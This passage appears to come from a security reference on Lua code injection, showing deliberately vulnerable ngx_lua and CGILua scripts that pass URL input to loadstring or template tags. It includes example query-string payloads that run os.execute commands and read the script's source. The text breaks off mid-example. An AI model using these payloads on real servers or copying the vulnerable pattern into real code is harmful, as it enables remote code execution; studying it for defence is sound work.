 Vulnerable code examples:
-- ngx_lua
-- /vulnerable.lua?name=John")%20os.execute("notepad.exe
local name = ngx.req.get_uri_args().name or ""
ngx.header.content_type = "text/html"
local html = string.format([[
ngx.say("Hello, %s")
ngx.say("Today is "..os.date())
]], name)
loadstring(html)()
-- CGILua
-- /vulnerable.lua?name=<? os.execute('ls -la') ?>
-- /vulnerable.lua?name=<? os.execute('dir') ?>
-- Print the source of the vulnerable script:
-- /vulnerable.lua?name=<? cgilua.put(io.open(cgilua.script_path):read('*a')) ?>
local name = cgilua.QUERY.name or ""
cgilua.htmlheader()
local html = string.format([[